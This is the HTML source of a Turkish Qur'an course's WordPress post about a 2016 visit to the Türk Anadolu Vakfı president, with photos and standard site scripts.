			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg></button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
				TÜRK ANADOLU VAKFI BAŞKANINA ZİYARET			</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
	
	<input type="hidden" id="neeon-cat-ids" value="16,1">

			<div id="contentHolder">
			<div class="container">
				<div class="row">				
											<div class="col-xl-9">
							<main id="main" class="site-main"> 
								<div class="rt-sidebar-sapcer ">
																	<div id="post-2608" class="post-2608 post type-post status-publish format-standard has-post-thumbnail hentry category-kursumuzdan-ziyaretler category-turkanadoluvakfi">
	<div class="main-wrap">
		<div class="entry-header">	
			<span class="entry-categories">				<a href="https://hacihasanbasikurankursu.com/kategori/kursumuz/kursumuzdan-ziyaretler/"><span class="category-style">Kursumuzdan Ziyaretler</span></a>
							<a href="https://hacihasanbasikurankursu.com/kategori/turkanadoluvakfi/"><span class="category-style">Türk Anadolu Vakfı</span></a>
			</span>			<h1 class="entry-title">TÜRK ANADOLU VAKFI BAŞKANINA ZİYARET</h1>
						<ul class="entry-meta">				
								<li class="item-author">by <a href="https://hacihasanbasikurankursu.com/author/hhb/" title="Hacıhasanbaşı Kur&#039;an Kursu tarafından yazılan yazılar" rel="author">Hacıhasanbaşı Kur'an Kursu</a>				</li>
					
				<li><i class="far fa-calendar-alt"></i>Şubat 11, 2016</li>	
								<li><i class="far fa-comments"></i><span class="comment-number">0</span> Comments</li>
								<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >289</span> Views</span> </span></li>
							</ul>
					</div>
		<div class="share-box-area">
							<div class="post-share">			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="x-twitter-share-button large-share-button"><span class="fab fa-x-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/&#038;title=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET%20–%20https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET%20–%20https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
					</div>

											<div class="entry-thumbnail-area"><img width="933" height="700" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n.jpg 960w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n-480x360.jpg 480w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n-768x576.jpg 768w" sizes="(max-width: 933px) 100vw, 933px" /></div>
							
		<div class="entry-content"><h4><strong>Türk Anadolu Vakfı Başkanı Mustafa Yayla Beyi ve Vakıf Genel Müdürü Ahmet Agırbaşlı Hocamızı <em>kursiyerlerimizle</em> birlikte ziyaret ettik ve kurs hakkında Genel istişarelerde bulunduk.</strong></h4>
<h4 style="padding-left: 60px;"></h4>
<p><img decoding="async" class="alignnone size-full wp-image-2612" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12573673_10204148964399067_5250823625751736128_n.jpg" alt="12573673_10204148964399067_5250823625751736128_n" width="960" height="720" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12573673_10204148964399067_5250823625751736128_n.jpg 960w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12573673_10204148964399067_5250823625751736128_n-480x360.jpg 480w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12573673_10204148964399067_5250823625751736128_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2611" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12509383_10204148964959081_2142223794542659101_n.jpg" alt="12509383_10204148964959081_2142223794542659101_n" width="960" height="720" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12509383_10204148964959081_2142223794542659101_n.jpg 960w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12509383_10204148964959081_2142223794542659101_n-480x360.jpg 480w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/12509383_10204148964959081_2142223794542659101_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2610" src="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n.jpg" alt="10417620_10204148965479094_7423770975242228554_n" width="960" height="720" srcset="https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n.jpg 960w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n-480x360.jpg 480w, https://hacihasanbasikurankursu.com/wp-content/uploads/2016/02/10417620_10204148965479094_7423770975242228554_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>

    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
					</div>

		
		        
				<div class="entry-footer">
			<div class="entry-footer-meta">
								<div class="post-share"><h4 class="meta-title">Bu Yazıyı Paylaşın:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="x-twitter-share-button large-share-button"><span class="fab fa-x-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/&#038;title=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET%20–%20https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=T%C3%9CRK+ANADOLU+VAKFI+BA%C5%9EKANINA+Z%C4%B0YARET%20–%20https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
							</div>
		</div>
				<!-- author bio -->
				<!-- next/prev post -->
				<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
			<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turk-anadolu-vakfi-baskanina-ziyaret/#respond" style="display:none;">Yanıtı iptal et</a></small></h4><p class="must-log-in">Yorum yapabilmek için <a href="https://hacihasanbasikurankursu.com/wp-login.php?redirect_to=https%3A%2F%2Fhacihasanbasikurankursu.com%2Fturk-anadolu-vakfi-baskanina-ziyaret%2F">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
		</div>
</div>
		
			</div>
</div>						
								 
								</div> 
							</main>
						</div>
					<div class="col-xl-3 col-lg-8 mx-auto fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<div id="media_video-5" class="widget widget_media_video"><div class="rt-widget-title-holder"><h3 class="widgettitle">Alo Kuran<span class="titledot"></span><span class="titleline"></span></h3></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2608-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=KgBRW564NT4&#038;_=1" /><a href="https://www.youtube.com/watch?v=KgBRW564NT4">https://www.youtube.com/watch?v=KgBRW564NT4</a></video></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="rt-widget-title-holder"><h3 class="widgettitle">Dost Bağlantılar<span class="titledot"></span><span class="titleline"></span></h3></div><div class="menu-baglantilar-container"><ul id="menu-baglantilar" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a target="_blank" href="http://www.diyanet.gov.tr">Diyanet İşleri Başkanlığı</a></li>
<li id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a target="_blank" href="https://tdv.org/tr-TR/">Türkiye Diyanet Vakfı</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3702"><a target="_blank" href="http://kuran.diyanet.gov.tr/">Diyanet Kur&#8217;an-ı Kerim</a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3703"><a target="_blank" href="http://hadis.diyanet.gov.tr/">Hadis-i Şerif</a></li>
<li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a target="_blank" href="http://namaz.diyanet.gov.tr/namaz/#giris.html">Namaz</a></li>
<li id="menu-item-3705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a target="_blank" href="http://hacumre.diyanet.gov.tr/">Hac ve Umre</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a target="_blank" href="https://kurul.diyanet.gov.tr/">Dini Sorular</a></li>
<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a target="_blank" href="http://diniyayinlar.diyanet.gov.tr/">Dini Yayınlar</a></li>
<li id="menu-item-3708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a target="_blank" href="http://www.islamansiklopedisi.info/">İslam Ansiklopedisi</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 68477104cd7faf346713668f720ddd32 --></div></div>	</aside>
</div>				</div>
			</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer class="no-sticky">
	<div id="footer-1" class="footer-area">
		

<div class="footer-top-area " style="background:#0f1012">
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">Hacı Hasanbaşı Kur'an Kursu<a target="_blank" rel="nofollow" href="#"></a></div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neeon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hacihasanbasikurankursu.com/turk-anadolu-vakfi-baskanina-ziyaret/?amp=1">
				Go to mobile version			</a>
		</div>

					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Tam ekran görüntü">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Yakınlaştır/uzaklaştır"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Tam ekrana geç"></button>
				<button class="pswp__button pswp__button--share" aria-label="Paylaş"></button>
				<button class="pswp__button pswp__button--close" aria-label="Kapat (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Önceki (sol ok)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sonraki (sağ ok)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hacihasanbasikurankursu.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://hacihasanbasikurankursu.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.9.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hacihasanbasikurankursu.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/bootstrap.min.js?ver=3.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/comment-reply.min.js?ver=2fbe06a664714371be458b8bf5fc14e1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131n\u0131n etkin ya da kurulmam\u0131\u015f oldu\u011fu bir taray\u0131c\u0131 kullan\u0131yorsunuz. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https://get.adobe.com/flashplayer/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman ayar\u0131","mejs.time-help-text":"Sol/sa\u011f tu\u015flar\u0131 ile bir saniye, yukar\u0131/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ileri/geri atlay\u0131n.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses ayar\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar/Alt yaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=2fbe06a664714371be458b8bf5fc14e1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=2fbe06a664714371be458b8bf5fc14e1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/jquery.ticker.js?ver=3.0.2" id="news-ticker-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/theia-sticky-sidebar.min.js?ver=3.0.2" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/jquery.magnific-popup.min.js?ver=3.0.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/wow.min.js?ver=3.0.2" id="rt-wow-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/rt-parallax.js?ver=3.0.2" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/isotope.pkgd.min.js?ver=3.0.2" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/swiper.min.js?ver=3.0.2" id="swiper-min-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="neeon-main-js-extra">
/* <![CDATA[ */
var neeonObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://hacihasanbasikurankursu.com/\" alt=\"Konya Hac\u0131hasanba\u015f\u0131 Kur'an Kursu\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","tickerTitleText":"Trendler","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","ajaxURL":"https://hacihasanbasikurankursu.com/wp-admin/admin-ajax.php","post_scroll_limit":"1","nonce":"5e085ba942"};
//# sourceURL=neeon-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-content/themes/neeon/assets/js/main.js?ver=3.0.2" id="neeon-main-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://hacihasanbasikurankursu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
